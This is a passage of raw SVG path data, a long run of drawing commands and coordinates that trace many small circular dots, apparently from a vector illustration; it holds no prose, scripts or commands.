.75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 